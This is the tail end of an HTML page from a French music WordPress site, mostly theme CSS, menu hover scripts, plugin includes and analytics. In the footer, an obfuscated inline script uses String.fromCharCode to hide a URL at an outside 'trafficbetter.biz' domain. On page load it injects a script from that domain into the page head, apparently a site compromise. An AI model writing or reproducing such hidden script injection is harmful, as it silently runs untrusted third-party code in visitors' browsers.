						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=188329998&t=pageview&_s=1&dl=https%3A%2F%2Fmuziq.fr%2Ftag%2Fjohnny-hammond%2F&ul=en-us%40posix&dt=Johnny%20Hammond%20%7C%20Muziq&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=498842224&gjid=1621007083&cid=718397172.1768742634&tid=UA-60804040-1&_gid=649000753.1768742634&_r=1&_slc=1&z=1357428227
body_size: -448
content:
2,cG-9C1X1G8YMX